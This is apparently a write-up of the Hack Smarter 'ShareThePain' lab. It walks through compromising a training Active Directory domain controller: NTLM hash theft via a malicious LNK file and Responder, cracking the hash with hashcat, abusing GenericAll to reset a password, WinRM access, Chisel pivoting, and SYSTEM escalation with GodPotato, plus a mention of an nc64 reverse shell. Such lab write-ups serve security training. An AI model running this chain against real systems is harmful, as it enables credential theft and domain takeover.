ShareThePain - Walkthrough
Scope and Objective
Section titled “Scope and Objective”Objective: You’re a penetration tester on the Hack Smarter Red Team.Your mission is to infiltrate and seize control of the client’s entire Active Directory environment. This isn’t just a test; it’s a full-scale assault to expose and exploit every vulnerability.
Initial Access: For this engagement, you’ve been granted direct network access to the client’s network. The door is open, but you’re starting with zero credentials. From here, every move counts.
Execution: Your objective is simple but demanding: enumerate, exploit, and own. Your ultimate goal is not just to get in, but to achieve a full compromise, elevating your privileges until you hold the keys to the entire domain.
1. Initial Enumeration
Section titled “1. Initial Enumeration”1.1 Network Discovery with RustScan
Section titled “1.1 Network Discovery with RustScan”We can begin by scanning the target host to identify exposed services and understand the attack surface.
> $ rustscan -a 10.1.216.52 -- -APORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack ttl 126 Simple DNS Plus88/tcp open kerberos-sec syn-ack ttl 126 Microsoft Windows Kerberos (server time: 2026-01-16 07:17:13Z)135/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC139/tcp open netbios-ssn syn-ack ttl 126 Microsoft Windows netbios-ssn389/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: hack.smarter0., Site: Default-First-Site-Name)445/tcp open microsoft-ds? syn-ack ttl 126464/tcp open kpasswd5? syn-ack ttl 126593/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped syn-ack ttl 1263268/tcp open ldap syn-ack ttl 126 Microsoft Windows Active Directory LDAP (Domain: hack.smarter0., Site: Default-First-Site-Name)3269/tcp open tcpwrapped syn-ack ttl 1263389/tcp open ms-wbt-server syn-ack ttl 126 Microsoft Terminal Services| rdp-ntlm-info:| Target_Name: HACK| NetBIOS_Domain_Name: HACK| NetBIOS_Computer_Name: DC01| DNS_Domain_Name: hack.smarter| DNS_Computer_Name: DC01.hack.smarter| DNS_Tree_Name: hack.smarter| Product_Version: 10.0.20348|_ System_Time: 2026-01-16T07:18:21+00:00|_ssl-date: 2026-01-16T07:18:30+00:00; -1s from scanner time.5985/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-title: Not Found|_http-server-header: Microsoft-HTTPAPI/2.09389/tcp open mc-nmf syn-ack ttl 126 .NET Message Framing47001/tcp open http syn-ack ttl 126 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49664/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49665/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49666/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49667/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49672/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49675/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49676/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.049677/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49680/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49713/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49724/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC49884/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPCThe scan results clearly indicate that the target system is acting as an Active Directory Domain Controller.
Key Observations
Section titled “Key Observations”- Kerberos, LDAP, SMB, WinRM, and RPC services are exposed.
- The host belongs to the
hack.smarterdomain. - The environment presents multiple opportunities for Active Directory–focused attacks.
At this stage, enumeration can safely proceed with a domain-centric approach.
1.2 SMB Share Enumeration
Section titled “1.2 SMB Share Enumeration”Next, we can enumerate the SMB shares to identify any misconfigurations.
$ smbclient -L //hack.smarter/Discovered SMB shares:
ADMIN$C$IPC$NETLOGONShareSYSVOL$ smbclient //hack.smarter/share- The
Sharedirectory is writable, which immediately presents an opportunity for NTLM coercion and watering hole attacks.
1.3 NTLM Coercion via Malicious LNK Files
Section titled “1.3 NTLM Coercion via Malicious LNK Files”With write access confirmed, a malicious LNK file is generated using ntlm_theft.

- When a user browses the share, Windows automatically attempts to authenticate to the remote path embedded in the LNK file. This behavior causes NTLM credentials to be sent to the attacker-controlled system.
- The malicious file is uploaded to the writable share, and the environment is monitored for incoming authentication attempts.
1.4 Capturing NTLM Authentication with Responder
Section titled “1.4 Capturing NTLM Authentication with Responder”While waiting, we can start Responder on our attack machine.
> $ sudo responder -I tun0bob.ross::HACK:41c98b020feb71fc:45D393A1B854CAEABA1B94572D140921:0101000000000000809A138CE586DC01AD2BC8F9A6E762A00000000002000800350057004C00430001001E00570049004E002D0055004300500033004E0043003900560059004100350004003400570049004E002D0055004300500033004E004300390056005900410035002E00350057004C0043002E004C004F00430041004C0003001400350057004C0043002E004C004F00430041004C0005001400350057004C0043002E004C004F00430041004C0007000800809A138CE586DC0106000400020000000800300030000000000000000100000000200000A3BF937B41CBA2B9F4CF006E961C1F8335959026675A9FE704F2849858FB5CBB0A001000000000000000000000000000000000000900220063006900660073002F00310030002E003200300030002E00330030002E00360037000000000000000000- Responder successfully captures an NTLMv2 hash for the user bob.ross.
1.5 Cracking the Captured Hash
Section titled “1.5 Cracking the Captured Hash”Now that we have a hash, we can attempt to crack it using Hashcat.
> $ hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt --showBOB.ROSS::HACK:41c98b020feb71fc:45d393a1b854caeaba1b94572d140921:0101000000000000809a138ce586dc01ad2bc8f9a6e762a00000000002000800350057004c00430001001e00570049004e002d0055004300500033004e0043003900560059004100350004003400570049004e002d0055004300500033004e004300390056005900410035002e00350057004c0043002e004c004f00430041004c0003001400350057004c0043002e004c004f00430041004c0005001400350057004c0043002e004c004f00430041004c0007000800809a138ce586dc0106000400020000000800300030000000000000000100000000200000a3bf937b41cba2b9f4cf006e961c1f8335959026675a9fe704f2849858fb5cbb0a001000000000000000000000000000000000000900220063006900660073002f00310030002e003200300030002e00330030002e00360037000000000000000000:137Password123!@#The password cracked successfully.
- Username: bob.ross
- Password: 137Password123!@#
This confirmed that the organization was using weak passwords that were vulnerable to common wordlists.
1.6 Validating the Credentials
Section titled “1.6 Validating the Credentials”Before continuing, we can validate the credentials to ensure they work.

- Since authentication succeeds, we can now perform authenticated Active Directory enumeration.
1.7 Bloodhound Analysis
Section titled “1.7 Bloodhound Analysis”Dumping Active Directory Objects
With valid credentials, we can dump AD objects using nxc and ingest them into BloodHound.

Analyzing the Dumped Data

- BloodHound analysis reveals that bob.ross has GenericAll permissions over the user alice.wonderland.
With GenericAll, we can:
- Reset the user’s password.
- Modify servicePrincipalName (SPN).
- Modify userAccountControl.
- Add shadow credentials (msDS-KeyCredentialLink).
- Add the user to privileged groups if they control group membership elsewhere.
- Enable disabled accounts.
- Abuse certificate-based authentication (AD CS).
2. Exploitation
Section titled “2. Exploitation”2.1 Abusing GenericAll
Section titled “2.1 Abusing GenericAll”Because GenericAll includes the ResetPassword right, we can reset the password for alice.wonderland.

- In a real-world assessment, shadow credentials would be preferred for stealth. For this lab, a direct password reset is sufficient.
2.2 Verify Access
Section titled “2.2 Verify Access”After resetting the password, we can authenticate as alice.wonderland.

- Since the login succeeds, we can continue enumerating from Alice’s context.
2.3 Enumeration Ctd.,
Section titled “2.3 Enumeration Ctd.,”Using BloodHound again, we can identify the next attack paths.

- The user alice.wonderland is a member of the Remote Management Users group, enabling WinRM access.
3. Lateral Movement and Pivoting
Section titled “3. Lateral Movement and Pivoting”3.1 Remote Access via Evil-WinRM
Section titled “3.1 Remote Access via Evil-WinRM”Authenticate winrm service using evil-winrm.

Access is successfully obtained.
3.2 Internal Service Enumeration
Section titled “3.2 Internal Service Enumeration”User Flag

- No immediate privilege escalation paths were found using
whoami /priv.

- Local service enumeration revealed a MySQL service bound internally.
3.3 Network Pivoting Using Chisel
Section titled “3.3 Network Pivoting Using Chisel”To access the internal MySQL service, We can use Chisel to create a tunnel.
Client Setup:

- Transfer chisel.exe to target machine and start the client to proxy the traffic.
Server Setup:

- After the client setup , Traffic was forwarded to the attacker machine.
3.4 Verification of Pivoted Access
Section titled “3.4 Verification of Pivoted Access”
- Confirmed access to the MySQL service.
- Identified that alice.wonderland is a local administrator on the MSSQL server.
Service Name Enumeration:

4. Privilege Escalation
Section titled “4. Privilege Escalation”4.1 Abuse of SeImpersonatePrivilege with GodPotato
Section titled “4.1 Abuse of SeImpersonatePrivilege with GodPotato”
When this privilege is present, we can abuse it using GodPotato.exe to escalate privileges.
- We can leverage SeImpersonatePrivilege to impersonate a higher-privileged token.
- Using GodPotato.exe, To escalate to NT AUTHORITY\SYSTEM.
- Alternatively, we also can use GodPotato to spawn a reverse shell as Administrator using
nc64.exe.
With this in mind, we can execute GodPotato.exe to retrieve the root flag.
4.2 Abusing SeImpersonatPrivilege
Section titled “4.2 Abusing SeImpersonatPrivilege”
We successfully escalated privileges using the GodPotato.exe exploit and retrieved the root flag, completing the privilege escalation phase.
5. Summary of Attack Chain
Section titled “5. Summary of Attack Chain”This engagement demonstrates how multiple weaknesses can be chained together to fully compromise an Active Directory environment:
- NTLM authentication was coerced using a malicious LNK file.
- Captured credentials were cracked offline.
- Excessive Active Directory permissions were abused.
- Lateral movement was achieved using WinRM.
- Privilege escalation was performed via SeImpersonatePrivilege.
Thanks to Ryan Yager and Hack Smarter Labs for creating a detailed and well-designed lab.